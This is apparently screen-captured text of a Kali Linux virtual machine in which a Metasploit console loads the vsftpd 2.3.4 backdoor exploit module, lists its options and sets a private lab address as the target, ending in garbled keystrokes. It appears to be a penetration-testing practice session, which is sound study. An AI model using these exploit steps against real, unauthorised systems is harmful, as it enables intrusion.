 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:37
Mouse integration ...
Auto capture keyboard ...
Home
File System
Trash
kali@minhtai: ~ (on minhtai)
File Actions Edit View Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.15
rhosts => 10.0.2.15
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sSsSsSsSsSsSsSsSsSsSsSsSsSsSsSsS
Right Ctrl